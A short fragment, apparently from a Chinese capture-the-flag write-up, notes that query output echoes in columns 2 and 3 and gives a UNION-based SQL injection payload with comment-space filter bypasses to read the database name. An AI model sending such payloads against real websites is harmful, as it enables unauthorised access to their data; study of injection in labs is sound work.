 发现回显处在2和3,再查库?wllm=-1'/**/union/**/select/**/1,2,database()%23